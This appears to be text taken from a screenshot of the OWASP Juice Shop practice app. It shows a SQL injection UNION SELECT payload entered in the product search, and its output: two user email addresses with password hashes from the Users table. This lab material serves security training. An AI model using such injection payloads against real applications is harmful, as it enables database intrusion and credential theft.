 Search Results foo')) UNION ALL SELECT '0', '1', email, password, '4', '5', '6', '7' FROM Users--
Image Product Description Price
1 admin@juice-sh.op 0192023a7bbd73250516f069df18b500
1 jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45